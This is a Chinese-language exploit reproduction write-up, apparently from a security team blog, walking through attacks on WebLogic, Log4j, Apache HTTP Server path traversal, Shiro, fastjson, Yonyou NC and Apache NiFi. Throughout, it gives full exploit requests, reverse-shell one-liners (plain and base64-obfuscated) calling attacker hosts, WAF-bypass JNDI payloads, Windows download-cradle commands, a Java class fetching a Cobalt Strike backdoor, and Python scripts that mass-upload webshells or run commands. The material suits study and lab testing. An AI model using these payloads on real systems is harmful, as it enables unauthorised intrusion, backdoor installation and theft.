1.1 cve-2020-14882 未授权命令执行
10.3.6.0
1、访问url地址+/console/images/%252E%252E%252Fconsole.portal?,http://192.168.136.128:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1

POST /console/css/%252e%252e%252fconsole.portalHost: 192.168.136.128:7001User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Pragma: no-cacheCache-Control: no-cacheContent-Type: application/x-www-form-urlencodedcmd: lsContent-Length: 1258_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if (cmd != null) {String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();res.getWriter().write("");}executeThread.interrupt();");
写入console images目录
\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp
/console/framework/skins/wlsconsole/images/shell.jsp
写入uddiexplorer目录
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\随机字符\war\shell.jsp
/uddiexplorer/shell.jsp
写入应用安装目录
\Oracle\Middleware\user_projects\domains\application\servers\AdminServer\tmp\_WL_user\项目名\随机字符\war\shell.jsp
/项目名/shell.jsp
user_projects/domains/base_domain/config
<?xml version="1.0" encoding="UTF-8" ?><beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[bash -i >& /dev/tcp/xx.xx.xx.xx/5555 0>&1]]></value></list></constructor-arg></bean></beans>
http://192.168.136.128:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLbel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22http://xx.xx.xx.xx/test.xml%22)
1.2 cve-2021-2109 weblogic 远程命令执行
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i xx.xx.xx.x
2、构建数据包如下,xx.xx.xx为vps的ip地址
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1Host: 192.168.136.128:7001User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Cookie: ADMINCONSOLESESSION=dykcURUTuEtLXZzFYo8hQccvfn_mp5Ot0xarNSwAlpqPwYoJkYXE!-274288217; ADMINCONSOLESESSION=QnKmvVJK3SMQMjhfQzK1XgLLs69G7fwCWhRZCpxyLrcnT8Dv3h8n!10986660Connection: closeUpgrade-Insecure-Requests: 1cmd:pwdContent-Type: application/x-www-form-urlencodedContent-Length: 176_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://xx.xx.xx;xx:1389/Basic/WeblogicEcho;AdminServer%22)
ldap接收到数据:
3、反弹shell
bash -i >& /dev/tcp/x.x.x.x/12345 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDQuMTY4LjYyLjE0My8xMjM0NSAwPiYxCgo=}|{base64,-d}|{bash,-i}
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1Host: 192.168.136.128:7001User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Cookie: ADMINCONSOLESESSION=dykcURUTuEtLXZzFYo8hQccvfn_mp5Ot0xarNSwAlpqPwYoJkYXE!-274288217; ADMINCONSOLESESSION=QnKmvVJK3SMQMjhfQzK1XgLLs69G7fwCWhRZCpxyLrcnT8Dv3h8n!10986660Connection: closeUpgrade-Insecure-Requests: 1cmd:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDQuMTY4LjYyLjE0My8xMjM0NSAwPiYxCgo=}|{base64,-d}|{bash,-i}Content-Type: application/x-www-form-urlencodedContent-Length: 176_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://144.168.62;143:1389/Basic/WeblogicEcho;AdminServer%22)
2.1log4jCVE-2021-44228 rce漏洞
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i xx.xx.xx.xx
3、开启nc监听
nc -lvnp 12345
${jndi:ldap://x.x.x.x:1389/Basic/Command/Base64/命令的base64编码}
需要进行base64编码,此处是用的nc,常见的使用bash反弹
bash -i >& /dev/tcp/xx.xx.xx.xx/9999 0>&1nc xx.xx.xx.xx 12345 -e /bin/sh${jndi:ldap://xx.xx.xx.xx:1389/Basic/Command/Base64/bmMgIDE0NC4xNjguNjIuMTQzIDEyMzQgLWUgL2Jpbi9zaA==}
收集部分绕过waf语句:
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}${jndi:rmi://adsasd.asdasd.asdasd}${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attacker.com/a}
2.2CVE-2021-41773
攻击者利用这个漏洞,可以读取到Apache服务器Web目录以外的其他文件,或者读取Web中的脚本源码,或者在开启cgi或cgid的服务器上执行任意命令。
利用vulhub漏洞环境CVE-2021-41773进行复现
1、利用该漏洞进行文件读取
curl -v --path-as-is http://192.168.136.128:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
2、命令执行
curl --data "echo;id" 'http://192.168.136.128:8080/cgi-bin/.%2e/.%2e/.%2e/%2e/bin/sh' # Linuxcurl --data "echo;id" "http://192.168.136.128:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh" # Windows
由于靶机环境中bin/sh指向的是dash,不能直接进行bash反弹,可先讲bash写入下进行执行,vps首先开启监听,步骤如下:
bash命令写入sh文件
curl --data "echo;echo 'bash -i >& /dev/tcp/xx.xx.x.xxx/8888 0>&1'>> /tmp/sh
curl --data "echo;bash /tmp/shell.sh" 'http://192.168.136.128:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
备注:由于42013为41773的修复不充分,所以也可利用42013方法就行shell反弹。
2.3 CVE-2021-42013
vulhub靶机环境
1、搭建环境成功后,可正常访问
2、漏洞利用poc
curl -v --path-as-is http://192.168.136.128:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd–path-as-is
参数是不对url进行压缩,直接在浏览器中访问该地址会提示404,是因为浏览器会默认对一些特殊字符进行编码,利用curl请求结果如下:
3、若服务器上mods cgi 或 cgid 后,此路径遍历漏洞将允许任意命令执行,利用poc如下
curl -v --data "echo;id" 'http://192.168.136.128:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'或者curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; whoami' "http://192.168.136.128:8080/ci-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
4、反弹shell
直接利用bash -i >& /de/tcp/ip/port 0>&1,进行反弹shell时,发现靶机环境无法反弹成功,通过查看docker日志发现Bad fd number,通过互联网上搜索发现原因如下,/bin/sh 指向的为dash,反弹shell中用到的为bash,dash和bash语法不同
解决办法为将dash重新变回bash,利用bash -c 参数,反弹shell poc如下:bash -c '{echo,payload_base64}|{base64,-d}|{bash,-i}'将bash -i >& /dev/tcp/xx.xx.xx.xx.xx/8888 0>&1,进行base64编码后内容如下YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDQuMTY4LjYyLjE0My84ODg4IDA+JjE=,最终payload如下bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDQuMTY4LjYyLjE0My84ODg4IDA+JjE=``}|{base64,-d}|{bash,-i}'
执行如下数据包,vps可成功反弹shell成功
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1Host: 192.168.136.128:8080Content-Type: application/textUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36Content-Length: 105Connection: closeecho;bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDQuMTY4LjYyLjE0My84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}'也可以利用工具进行反弹
工具下载地址:
https://github.com/inbug-team/CVE-2021-41773_CVE-2021-42013
2.4 shiro反序列化漏洞
漏洞环境:vulhub下的CVE-2020-1957
shiro反序列化是现在漏洞数量相对已经很少了,复现该漏洞想以该漏洞为例子介绍下一些工具的使用方法,常用的工具主要是ShiroExploitV31,本次测试案例中主要使用shiro_tool.jar
1、有的时候可能存在shiro反序列化漏洞,但是无法利用成功, 可考虑下是否无网站采用了https的方法或是添加http的请求头
2、本次的测试主要以shiro_tool.jar为主,检测到存在shiro反序列化漏洞后,可利用x=whoami进行命令执行,可进行文件下载
收集下liunux常见的下载命令:
wgetcurl
证书下载:
certutil -urlcache -split -f http://xx.xx.xx.xx/aa.txt webapps/nc_web/ncnew.jSP
要求服务器支持Range标头bitsadmin /rawreturn /transfer down "http://XX.XX.XX.XX/aa.txt" D:\robots.txt如果需要下载过大的文件,需要提高优先级。配合上面的下载命令。再次执行bitsadmin /setpriority down foreground
powershell (new-object Net.WebClient).DownloadFile('http://xx.xx.xx.xx/aa.txt','D:\robots.txt')
下载脚本如下,可以echo一行行写入
Set post=CreateObject("MSXML2.XMLHTTP")set shell=createobject("Wscript.shell")post.open "GET","http://xx.xx.xx.xx/aa.txt",0 post.send()set aGet =CreateObject("ADODB.Stream")aGet.Mode=3 aGet.Type=1 aGet.Open()aGet.write(Post.responseBody)aGet.SaveToFile "D:\AA.txt",2
还可以保存脚本后在指定下载
echo set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"sof.xmlhttp^"):w.open^"get^",wsh.arguments(0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2 >> down.vbs
cscript downfile.vbs http://xx.xx.xx.xx/a.ps1 D:\x.ps1
start "C:\Program Files\Internet Explorer\iexplore.exe" http://192.168.62.131/aa.txtpowershell -executionpolicy bypass -Command "Start-Process -FilePath \"C:\ProgramFiles\Internet Explorer\iexplore.exe\" -ArgumentList http://192.168.62.131/aa
dir %LOCALAPPDATA%\*aa*.txt /s /b
wmic process get name,executablepath,processid|findstr iexplore.exetaskkill /F /PID
此时可对下载的文件进行移动、修改等操作,cmd下常见的文件操作命令如下:
复制文件、文件夹copy 1.txt 2.txt //文件xcopy D:\1 D:\2 /s /e //文件夹rmdir:删除空文件夹rd:删除文件echo写入文件:echo > b.txtren a.txt b.txt //重命名文件ren a b //重命名文件夹type a.txt
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDQuxxxxxxxxxx4IDA+JjE=``}|{base64,-d}|{bash,-i}'
vps可成功接收反弹的shell
2.5 CVE-2020-1957未授权访问
二、影响版本
三、漏洞复现
环境搭建:vulhub CVE-2020-1957
2、拦截数据包直接访问admin提示302
3、修改admin为//111/..;/admin/,发现可成功访问
4、其他可访问url:
;/admin//;/admin//任意/..;/admin/升级到最新版本。
3.1 fastjson 1.2.24反序列化漏洞
二、影响版本
POST / HTTP/1.1Host: 192.168.136.128:8090Pragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Language: zh-CN,zh;q=0.9Cookie: JSESSIONID=8212EC7B4FF8BE14C0027705CD578A03Connection: closeContent-Type: application/jsonContent-Length: 64{"zeo":{"@type":"java.net.Inet4Address","val":"xxxxx.ceye.io"}}
简单对该漏洞进行分析,远程命令执行流程如下:
(1)、攻击者A利用payload攻击受害主机B;
(2)、受害主机B存在反序列化漏洞,远程调用rmi,去连接存在rmi服务的主机C;
(3)、主机c的rmi服务指定加载恶意java代码,进而导致受害机器B主动加载恶意java代码,最终导致受害主机B执行恶意代码;
通常情况下rmi服务和恶意java代码为一台服务器。
3、反弹 shell
import java.lang.Runtime;import java.lang.Process;public class payload { static { try {Runtime rt = Runtime.getRuntime();String[] commands = {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.136.1/8888;cat <&5 | while read line; do $line 2>&5 >&5; done"};;Process pc = rt.exec(commands);pc.waitFor();} catch (Exception e) {}}}
RMI服务搭建,vps上执行如下语句:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.136.1/#TouchFile" 9999
nc -lvp 8888
POST / HTTP/1.1Host: 192.168.136.128:8090Pragma: no-cacheCache-Control: no-cacheAccept: text/plain, */*; q=0.01User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36X-Requested-With: XMLHttpRequestReferer: http://192.168.136.128:8090/Accept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/jsonContent-Length: 169{ "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://192.168.136.1:9999/TouchFile", "autoCommit":true}}
攻击机效果:
vps开启rmi服务:
vps接收反弹shell:
4、ldap监听上线cs
javac编译class文件http://192.168.136.1/test.exe为cs后门的下载地址
import java.lang.Runtime;import java.lang.Process;public class evilclass{static{try {Runtime rt = Runtime.getRuntime();String[] commands = {"powershell", "-Command", "(new-object System.Net.WebClient).DownloadFile('http://192.168.136.1/test.exe','test.exe');start-process test.exe"};Process pc = rt.exec(commands);pc.waitFor();} catch (Exception e) {// do nothing}}}
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.136.146/#evilclass" 9999
POST /fastjson HTTP/1.1Host: 192.168.112.140:8080User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Type: application/jsonContent-Length: 133{@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.136.146:9999/evilclass","autoCommit":true}
基于 RMI 的利用方式,JDK 版本限制在 6u132、7u131、8u121 之前,在 8u122 及之后的版本中,加入了反序列化白名单的机制,关闭了 RMI 远程加载代码基于 LDAP 的利用方式,JDK 版本限制于 6u211、7u201、8u191、11.0.1 之前,在 8u191 版本中,Oracle 对LDAP 设置限制,发布了 CVE-2018-3149,关闭 JNDI 远程类加载
3.2 nc beanshell远程代码执行漏洞
影响版本:
NC6.5版本
获取webshell方式
2、尝试使用上传漏洞获取webshell
exec("cmd.exe /c certutil -urlcache -split -f http://xx.xx.xx.xx/aa.txt webapps/nc_web/ncnew.jsp");
4、通过文件上传漏洞写入,利用exp如下,执行该exp,可成功在根目录下写入
T00ls.jsp文件,
import requestsimport threadpoolimport urllib3import sysimport argparseurllib3.disable_warnings()proxies = {'http': 'http://localhost:8080', 'https': 'http://localhost:8080'}header = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36","Content-Type": "application/x-www-form-urlencoded","Referer": "https://google.com",}def multithreading(funcname, filename="url.txt", pools=5):works = []with open(filename, "r") as f:for i in f:func_params = [i.rstrip("\n")]works.append((func_params, None))pool = threadpool.ThreadPool(pools)reqs = threadpool.makeRequests(funcname, works)[pool.putRequest(req) for req in reqs]pool.wait()def wirte_targets(vurl, filename):with open(filename, "a+") as f:f.write(vurl + "\n")return vurldef exp(u):uploadHeader = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36","Content-Type": "multipart/form-data;","Referer": "https://google.com"}uploadData = "\xac\xed\x00\x05\x73\x72\x00\x11\x6a\x61\x76\x61\x2e\x75\x74\x69\x6c\x2e\x48\x61\x73\x68\x4d\x61\x70\x05\x07\xda\xc1\xc3\x16\x60\xd1\x03\x00\x02\x46\x00\x0a\x6c\x6f\x61\x64\x46\x61\x63\x74\x6f\x72\x49\x00\x09\x74\x68\x72\x65\x73\x68\x6f\x6c\x64\x78\x70\x3f\x40\x00\x00\x00\x00\x00\x0c\x77\x08\x00\x00\x00\x10\x00\x00\x00\x02\x74\x00\x09\x46\x49\x4c\x45\x5f\x4e\x41\x4d\x45\x74\x00\x09\x74\x30\x30\x6c\x73\x2e\x6a\x73\x70\x74\x00\x10\x54\x41\x52\x47\x45\x54\x5f\x46\x49\x4c\x45\x5f\x50\x41\x54\x48\x74\x00\x10\x2e\x2f\x77\x65\x62\x61\x70\x70\x73\x2f\x6e\x63\x5f\x77\x65\x62\x78"shellFlag="sectest"uploadData+=shellFlagtry:req1 = requests.post(u + "/servlet/FileReceiveServlet", headers=uploadHeader, verify=False, data=uploadData, timeout=25)if req1.status_code == 200 :req3=requests.get(u+"/t00ls.jsp",headers=header, verify=False, timeout=25)if req3.text.index(shellFlag)>=0:printFlag = "[Getshell]" + u+"/t00ls.jsp" + "\n"print (printFlag)wirte_targets(printFlag, "vuln.txt")except :pass#print(printFlag, end="")if __name__ == "__main__":if (len(sys.argv)) < 2:print('useage : python' +str(sys.argv[0]) + ' -h')else:parser =argparse.ArgumentParser()parser.description ='YONYOU UC 6.5 FILE UPLOAD!'parser.add_argument('-u',help="url -> example [url]http://127.0.0.1[/url]",type=str,dest='check_url')parser.add_argument('-r',help="url list to file",type=str,dest='check_file')args =parser.parse_args()if args.check_url:exp(args.check_url)if(args.check_file):multithreading(exp, args.check_file, 8)
备注:
在很多情况下会出现不允许访问BeanShell 页面,不允许访问该页面并不意味着不存在漏洞,可尝试利用工具进行测试,此处利用nc6.5.jar,可直接执行相关命令。
3.3 锐捷RG-UAC统一上网行为管理审计系统账号密码信息泄露漏洞 CNVD-2021-14536
3.4 Apache NiFi API远程代码执行
影响版本:
二、漏洞复现
fofa搜索:
import sysimport jsonimport requests as reqclass Exp: def __init__(self, url): self.url = url def check_is_vul(self): url = self.url + "/nifi-api/access/config" try: res = req.get(url=url, verify=False) data = res.json() return not data["config"]["supportsLogin"] except Exception as e: pass return False def clean_up(self, p_id): url = self.url + "/nifi-api/processors/" + p_id data = {'revision': {'clientId': 'x', 'version': 1}, 'state': 'STOPPED'} req.put(url=url + "/run-status", data=json.dumps(data), verify=False) req.delete(url + "/threads", verify=False) def exploit(self, cmd): g_id = self.fetch_process_group() if g_id: p_id = self.create_process(g_id) if p_id: self.run_cmd(p_id=p_id, cmd=cmd) self.clean_up(p_id=p_id) def run_cmd(self, p_id, cmd): url = self.url + "/nifi-api/processors/" + p_id cmd = cmd.split(" ") data = { 'component': { 'config': { 'autoTerminatedRelationships': ['success'], 'properties': { 'Command': cmd[0], 'Command Arguments': " ".join(cmd[1:]), }, 'schedulingPeriod': '3600 sec' }, 'id': p_id, 'state': 'RUNNING' }, 'revision': {'clientId': 'x', 'version': 1} } print(data) headers = { "Content-Type": "application/json", } res = req.put(url=url, data=json.dumps(data), headers=headers, verify=False) return res.json() def fetch_process_group(self): url = self.url + "/nifi-api/process-groups/root" try: res = req.get(url=url, verify=False) data = res.json()["id"] return data except Exception as e: pass return 0 def create_process(self, process_group_id): url = self.url + "/nifi-api/process-groups/" + process_group_id + "/processors" data = { 'component': { 'type': 'org.apache.nifi.processors.standard.ExecuteProcess' }, 'revision': { 'version': 0 } } headers = { "Content-Type": "application/json", } try: res = req.post(url=url, data=json.dumps(data), headers=headers, verify=False) return res.json()["id"] except Exception as e: pass return 0if __name__ == '__main__': if len(sys.argv) != 3: print("rce.py url cmd") else: url = sys.argv[1] # http://192.168.1.1:8080 cmd = sys.argv[2] # nc -e /bin/bash 192.168.1.129 1234 e = Exp(url) e.exploit(cmd)监听端口nc -lvp 6666执行命令python exp.py http://127.0.0.1:8080 "nc -e /bin/bash 192.168.1.102 6666"但是很多情况下本地执行后,虽然提示成功,但是无法正常反弹shell,本次的测试系统就是这样,此处是尝试利用msf自带apache_nifi_processor_rce进行攻击
msf6 > use exploit/multi/http/apache_nifi_processor_rce[*] Using configured payload cmd/unix/reverse_bashmsf6 exploit(multi/http/apache_nifi_processor_rce) > set lhost 192.168.60.7lhost => 0.0.0.0msf6 exploit(multi/http/apache_nifi_processor_rce) > set lport 4444lport => 4444msf6 exploit(multi/http/apache_nifi_processor_rce) > set rhosts 目标iprhosts => 74.208.80.242msf6 exploit(multi/http/apache_nifi_processor_rce) > set rport 目标端口rport => 9090msf6 exploit(multi/http/apache_nifi_processor_rce) > run
查看ip地址
可利用wget进行文件下载,搭建代理环境,此处尝试利用EarthWorm进行代理环境搭建
E
N
D
关
于
我
们
Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。
团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室。团队公众号自创建以来,共发布原创文章400余篇,自研平台达到31个,目有18个平台已开源。此外积极参加各类线上、线下CTF比赛并取得了优异的成绩。如有对安全行业感兴趣的小伙伴可以踊跃加入或关注我们。
如有侵权请联系:admin#unsafe.sh